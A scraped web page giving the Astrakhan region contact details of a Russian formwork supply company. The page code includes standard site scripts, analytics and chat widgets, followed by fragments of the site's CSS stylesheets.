            <svg class="icon icon-logo-horizontal ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
            </svg>
            <svg class="icon icon-logo ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
            </svg>
        </a>
        <form action="/search/" class="search-panel-form">
            <input id="searchPanelInput" placeholder="Поиск по сайту" type="text" name="q" value="" autocomplete="off" class="search-panel-input"/>
            <button class="reset-btn search-panel-submit-btn" type="submit" name="s">
                <svg class="icon icon-search ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                </svg>
            </button>
            <button class="reset-btn search-panel-close-btn" id="searchPanelCloseBtn" type="button" title="Закрыть">                 <svg class="icon icon-close ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
                </svg>
            </button>
        </form>
        <!--'start_frame_cache_GLdrzS'-->                <!--'end_frame_cache_GLdrzS'-->    </div>

                </div>

            </div>
        </div>
    </header>
    <div class="header-offset"></div>
    <main class="page-content">
            <section class="hat">
            <div class="container">
                <div class="hat-tpl">
                    <div class="hat-tpl__content hat-tpl__content--w-100 hat-content">
                        <h1 class="hat-heading h1">Астраханская обл.</h1>
                    </div>
                    <div class="hat-tpl__breadcrumbs">
                        <nav class="breadcrumbs " itemscope itemtype="https://schema.org/BreadcrumbList">
			<a href="/" title="Главная" class="text-1 breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item">
					<span itemprop="name">Главная</span>
				</span>
				<meta itemprop="position" content="1" />
			</a>
			<a href="/contacts/" title="Контакты" class="text-1 breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Контакты</span>
				</span>
				<meta itemprop="position" content="2" />
			</a>
			<span class="text-1 breadcrumbs__item">
				Астраханская обл.
			</span></nav>                    </div>
                </div>
            </div>
        </section>
        <div class="container page-row">
        <div class="page-col-left d-none d-xl-block">
            
    <div class="page-panel" id="pagePanel">
        <div class="page-panel__nav page-panel__nav--w-100 page-nav">
        
    
    
    <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
        <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Компания</button>
        <div class="page-nav-list" data-dropdown-panel>
    
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/o-kompanii/">О компании</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/preimushhestva-1OK/">Преимущества 1ОК</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/client/">Отзывы клиентов</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/partners/">Партнеры</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/office/">Наш офис</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/sklad/">Наш Склад</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/proizvodstvo/">Производство</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/vakansii/">Вакансии</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item is-selected active"
                   href="/contacts/">Контакты</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/kartochka-kompanii/">Карточка компании</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/news/">Новости</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/article/">Статьи</a>
            
        
    
    
                </div></div>    
    
    
    <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
        <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>География</button>
        <div class="page-nav-list" data-dropdown-panel>
    
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/opalubka-v-kazakhstane/">Опалубка в Казахстане</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/opalubka-v-belarusi/">Опалубка в Беларуси</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/opalubka-v-sankt-peterburge/">Опалубка в Санкт-Петербурге</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/opalubka-v-regionakh-rf/">Опалубка в регионах РФ</a>
            
        
    
    
        
    
        
                            <a class="page-nav-list__item page-nav-item "
                   href="/company/opalubka-v-stranah-zarubezhja2/">Опалубка в странах ближнего зарубежья</a>
            
        
    
    
    
            </div></div>            </div>
    </div>
        </div>
        <div class="page-col-right">
            <div class="about text-2">
                <div class="h3 mt-0 mb-0 d-none d-md-block">Контакты</div>

                <p><strong><font size="2">ООО &quot;1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ&quot;</font></strong></p>

                <p><strong>г. Астрахань</strong></p>


                <p>Телефон: 8 (800) 505-86-17 (звонок со всех стационарных - бесплатный)</p>

                <p>E-mail: <a>astrahan@1opk.ru</a></p>
            </div>
        </div>
    </div>
   </main>
<div class="contacts-pin" id="contactsPin">
    <button class="reset-btn contacts-pin-control" id="contactsPinOpen" type="button" title="Контакты для связи">
        <svg class="icon icon-call ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#call"></use>
        </svg>
    </button>
    <button class="reset-btn contacts-pin-control" id="contactsPinClose" type="button" title="Контакты для связи">
        <svg class="icon icon-close ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
        </svg>
    </button>
    <div class="contacts-pin-list">
        <a class="contacts-pin-control" data-goal="submit-leadform22" ajax-form data-code="free_online_formwork_calculation" href="#" title="Способ для связи 1">
            <svg class="icon icon-calculator ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calculator"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" href="tel:+74953745006" title="Способ для связи 2">
            <svg class="icon icon-telephone ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#telephone"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" data-goal="submit-leadform11" ajax-form data-code="cooperation" href="#" title="Способ для связи 3">
            <svg class="icon icon-ask ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ask"></use>
            </svg>
        </a>
            </div>
</div>
<div class="footer-offset"></div>
<footer class="footer lozad" data-background-image="/local/templates/shop_sgmonolit/images/footer/pattern.svg">
                <div class="footer-top">
                    <div class="container footer-top-container">
                        <div class="footer-mainlinks"><a class="footer-logo" href="/" title="Первая опалубочная компания">
                                <svg class="icon icon-logo-vertical ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-vertical"></use>
                                </svg>
                                <svg class="icon icon-logo-horizontal ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                                </svg></a>
                            
    <div class="footer-links">

	    <a class="h3 color-white link-arrow" href="/company/">Компания</a>
		
	    <a class="h3 color-white link-arrow" href="/products/">Продукция</a>
		
	    <a class="h3 color-white link-arrow" href="/uslugi/">Услуги</a>
		

</div>
                        </div>
                        <div class="footer-form">
                            
                        </div>
                        <div class="footer-contacts">
                                                            <div class="footer-contact-item footer-adderss">
                                    <div class="footer-contact-label text-1 color-grey">Адрес</div>
                                    <div class="footer-contact-info color-white h5">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                </div>
                                                                                        <div class="footer-contact-item footer-email">
                                    <div class="footer-contact-label text-1 color-grey">E-mail</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phonemail1')" href="mailto:sale@1opk.ru">
                                        sale@1opk.ru                                    </a>
                                </div>
                                                                                        <div class="footer-contact-item footer-reception">
                                    <div class="footer-contact-label text-1 color-grey">Офис / Приемная</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+74953745006">
                                        <nobr>+7 (495) 374-50-06</nobr>
                                    </a>
                                </div>
                                                                                    <div class="footer-contact-item footer-sell">
                                <div class="footer-contact-label text-1 color-grey">Отдел продаж</div>
                                <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+78006002902">
                                    <nobr>8 (800) 600-29-02</nobr>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container footer-bottom-container">
                        <div class="footer-copyrights text-3 color-grey">
                            &copy;&nbsp;Copyrights <br>1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ <br>2004&nbsp;&mdash; 2026. Все&nbsp;права защищены.                        </div>
                        <div class="footer-attention text-3 color-grey">
                            <span class="color-accent">Внимание!</span>
Любая информация (названия и&nbsp;описания товаров, цены на&nbsp;товары или условия их&nbsp;приобретения), размещенная на&nbsp;нашем сайте (sgmonolit.ru), не&nbsp;является публичной офертой.                        </div>
                        <div class="footer-techlinks text-3 color-grey">
                            
                        </div>
                        <a class="footer-developer text-3 color-grey hover hover--white" href="https://web-dev-studio.ru/" rel="nofollow" target="_blank">Design by WDS®</a>                    </div>
                </div>
            </footer>



<div id="bx_3210534606_9922d59d22b66cc3846c2b4f">
    <div class="cookie-modal cookie-modal--bottom" id="bx_3210534606_9922d59d22b66cc3846c2b4f_popup" style="display:none;">
        <!--<noindex>-->
        <div class="cookie-modal__row">
            <div class="cookie-modal__col cookie-modal__col--text">
                <div class="cookie-modal__title">Мы используем Cookie</div>
                <div class="cookie-modal__desc cookie-modal__desc--small">
                    Продолжая пользоваться сайтом, вы подтверждаете согласие на использование cookie и обработку <a rel="nofollow" href="/privacy/" target="_blank">персональных данных</a> в указанных целях. Нажмите <b>«Принять все»</b> для подтверждения.
                </div>
            </div>
            <div class="cookie-modal__col cookie-modal__col--actions">
                <button class="cookie-modal__btn cookie-modal__btn--accept" data-action="accept">Принять все</button>
                <button class="cookie-modal__btn cookie-modal__btn--decline" data-action="decline">Отклонить</button>
            </div>
            <button class="carousel__button cookie-modal__close" type="button" aria-label="Закрыть" data-action="close">
                <svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>
            </button>
        </div>
        <!--<\noindex>-->
    </div>
</div>

 
            <div class="modal modal--sm modal--mobile-swipe-to-close" id="form"></div>
<div id="modalOrderSuccess"></div>

        </div> <!-- class="page"-->
        
        <!-- MailChimp plugin -->
        
                                
            
        
        

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1742372366498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1759326182,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1749219125});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.bitrixvue","namespace":"BX.Vue3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3","namespace":"BX.Vue3","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES":"Да","BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO":"Нет"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.confirm","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.iconclose","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchinput","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.directives.clickoutside","namespace":"BXmaker.Core.Directives","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER":"Поиск... "});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchwrapper","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_EMPTY":"Здесь пока пусто"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.empty","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.message","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.pinia","namespace":"BX.Vue3.Pinia","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_COPY_BTN":"Скопировать","BXMAKER_CORE_JS_COMPONENTS_COPY_BTN_DONE":"Скопировано"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.popup","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.loader","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL":"","BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL":"Город определен верно?","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY":"Пока ничего не найдено","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER":"Введите название города","BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL":"Выберите город"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.city","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769058164,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"6e0bcece7d668e6afbd5f0aba3ee5e4d"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1741945126274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?174194512670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?174194512617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174921912583861"></script>
<script src="/bitrix/js/ui/vue3/bitrixvue/dist/bitrixvue.bundle.js?174194512331881"></script>
<script src="/bitrix/js/ui/vue3/vue/prod/dist/vue.bundle.js?1741945123166899"></script>
<script src="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702"></script>
<script src="/bitrix/js/bxmaker/core/components/iconclose/dist/iconclose.bundle.js?1749218862867"></script>
<script src="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.js?17492188622100"></script>
<script src="/bitrix/js/bxmaker/core/directives/clickoutside/dist/clickoutside.bundle.js?17492188621337"></script>
<script src="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209"></script>
<script src="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.js?1749218862787"></script>
<script src="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.js?1749218862930"></script>
<script src="/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242"></script>
<script src="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785"></script>
<script src="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.js?17492188621056"></script>
<script src="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://s.sdelka.biz/22221908.js" async></script>
<script src="/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592"></script>
<script src="/local/templates/shop_sgmonolit/scripts/global.js?173495210510448"></script>
<script src="/local/templates/shop_sgmonolit/scripts/header.js?17594102596990"></script>
<script src="/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405"></script>
<script src="/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/menu/main/script.js?1741945117469"></script>
<script src="/local/components/ws/basket.counter/templates/.default/script.js?17437525631106"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17419451339674"></script>
<script src="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199"></script>
<script src="/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075"></script>

<script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3592681", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script><script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script><script>
                        if (BX.Vue3.BitrixVue) {
                            BX.Vue3.BitrixVue.mutateComponent(
                                'BXmakerGeoIPComponentsConfirm',
                                {
                                    template: "<div class=\"bxmaker-geoip-component-confirm\" id=\"approveLocation\">" +
                                        "<div class=\"header-location-question is-selected\">" +
                                        "<div class=\"header-location-question__text link-text-1\"><slot/>" +
                                        "<div class=\"header-location-question__btns\">" +
                                        "<button class=\"btn btn--text-color\" type=\"button\" data-value=\"y\" @click.prevent.stop=\"clickYes\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n</button>" +
                                        "<button class=\"btn btn--bg\" type=\"button\" data-value=\"n\" @click.prevent.stop=\"clickNo\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n</button>" +
                                        "</div>" +
                                        "</div>" +
                                        "</div>"
                                }
                            );
                        }
                    </script><script type="text/javascript" class="bxmaker-jsdata" data-module="bxmaker.geoip">
    var BXmakerGeoIPCity = BXmakerGeoIPCity || null;
    var BXmakerGeoIPCityParams = {"signedParameters":"YToxOntzOjEyOiJTRUFSQ0hfVFlQRVMiO2E6MDp7fX0=.91a7093485e2031ab85f1f4778a9d8e7f6b93815d6e11a623c3e4a92a2be4101","componentName":"bxmaker:geoip.city","siteId":"s1","position":{"lat":null,"lon":null,"locationId":88,"locationCode":"0000073738","postalCode":"101000","item":{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":"101000","components":[{"id":1,"code":"0000028023","name":"Россия","type":"COUNTRY","postalCode":null,"components":[]},{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":null,"components":[]}]},"region":{"id":1,"name":"Москва","isActive":true,"isDefault":false,"domain":"www.sgmonolit.ru","prefix":"","email":"sale@1opk.ru","location":88,"prices":["1","3"],"stores":[],"saleResponsible":null,"version":1763734030,"fields":{"UF_PHONE_OFFICE":"+7 (495) 374-50-06","UF_PHONE_SALE":"8 (800) 600-29-02","UF_ADDRESS":"Московская обл., г.Троицк, ул. Центральная, д.5","UF_MAP":"\u003Ciframe src=\u0022https:\/\/yandex.ru\/map-widget\/v1\/?z=12\u0026ol=biz\u0026oid=1075255515\u0022 width=\u0022100%\u0022 height=\u0022597\u0022 frameborder=\u00220\u0022\u003E\u003C\/iframe\u003E","UF_STORE":"143581, Московская область, г. Истра, дер. Лобаново, д. 251","UF_NAME_DECLINATION":"Москве"}}},"services":[],"confirm":true,"options":{"isEnabledDebug":false,"isEnabledReloadOrderPage":false,"isEnabledReloadPage":false},"fromCompositeHit":false}    ;

    if (!BXmakerGeoIPCity) {
        BXmakerGeoIPCity = new BXmaker.GeoIP.Components.City(
            '#bxmaker-geoip-city',
            BXmakerGeoIPCityParams
        );
    } else {
        
        BXmakerGeoIPCity.setParams(BXmakerGeoIPCityParams);
    }


</script>

<script>
	var obbx_2398040081_b78f58190d22751e046aefee = new JSBasketCounter({'VISUAL':{'ID':'bx_2398040081_b78f58190d22751e046aefee','BASKET':'bx_2398040081_b78f58190d22751e046aefee_basket'}});
</script><script>
                            window.onload = function() {
                                let windowWidth = window.innerWidth;
                                console.log(windowWidth, 'windowWidth')
                                if(windowWidth < 1200){
                                    const approveLocation = document.getElementById('approveLocation');
                                    const approveLocationMobile = document.getElementById('approveLocationMobile');

                                    approveLocationMobile.append(approveLocation);
                                }
                            };

                        </script><script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/contacts/astrakhanskaya-obl/',
			'CONTAINER_ID': 'searchPanel',
			'INPUT_ID': 'searchPanelInput',
			'PRELODER_ID': 'searchPanel_preloader_item',
			'CLEAR_ID': 'searchPanel_clear_item',
			'VOICE_ID': '',
			'POPUP_HISTORY': 'N',
			'POPUP_HISTORY_TITLE': 'История поиска: ',
			'PAGE': '/search/',
			'MIN_QUERY_LEN': 2
		});
		
			});
</script>
<script>
                                BX.ready(function (){
                                    const insertNodeForm = document.querySelector('.footer-form');
                                    let urlform = "/ajax/reAjax.php?method=form-fotter-callback"
                                    BX.ajax.insertToNode(urlform,insertNodeForm);
                                });
                            </script><script>
	var obbx_3210534606_9922d59d22b66cc3846c2b4f = new JSCookieConsent({'VISUAL':{'ID':'bx_3210534606_9922d59d22b66cc3846c2b4f','POPUP':'bx_3210534606_9922d59d22b66cc3846c2b4f_popup'},'LINKS':{'PRIVACY_PAGE':'/privacy/','PERSONAL_PAGE':'#','COOKIE_PAGE':' https://yandex.ru/adv/edu/materials/cookie-chto-ehto-takoe'}});
</script><script async src="//widgets.mango-office.ru/site/34234"></script><script type="text/javascript" src="/local/templates/shop_sgmonolit/scripts/mailChimp.js"></script><script src="https://s.sdelka.biz/22221908.js" async></script><script>
                (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                })(window,document,'https://cdn-ru.bitrix24.ru/b29638494/crm/site_button/loader_2_ydtwjn.js');
            </script><script type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function(event)
            {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function(data) {
                        ym(4925146,'reachGoal','send-message');
                        console.log("цель чата", 'send-message');
                    }
                });
            });

        </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119
body_size: 306
content:
.bxmaker-core-search-input {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  border: 1px solid #959ea9;
  border-radius: 5px;
  background: #fff;
  line-height: 1.5;
}
.adm-workarea .bxmaker-core-search-input input[type=text],
.bxmaker-core-search-input input[type=text] {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  height: auto;
  padding: 8px 12px;
  background: transparent;
  outline: none;
}
.bxmaker-core-search-input__clear {
  opacity: 0.6;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 32px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.bxmaker-core-search-input__clear:hover {
  opacity: 1;
}
.bxmaker-core-search-input__clear svg {
  width: 12px;
  height: 12px;
}


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/menu/left_multi/style.css?1743405664312
body_size: 195
content:
@media screen and (min-width: 1200px) {
    .page-nav-item.is-selected:not(.active) {
        color: rgba(48, 51, 54, 0.7);
    }
}
@media screen and (max-width: 1199.98px) {
    .page-nav-item:not(.page-nav-item--xl-down-radio).is-selected:not(.active) {
        color: rgba(48, 51, 54, 0.7);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266
body_size: 16806
content:
/*!
 * Bootstrap Grid v5.3.3 (https://getbootstrap.com/)
 * Copyright 2011-2024 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width:576px) {
  .container,
  .container-sm {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px;
  }
}

@media (min-width:1400px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: 1320px;
  }
}

:root {
  --bs-breakpoint-xs: 0;
  --bs-breakpoint-sm: 576px;
  --bs-breakpoint-md: 768px;
  --bs-breakpoint-lg: 992px;
  --bs-breakpoint-xl: 1200px;
  --bs-breakpoint-xxl: 1400px;
}

.row {
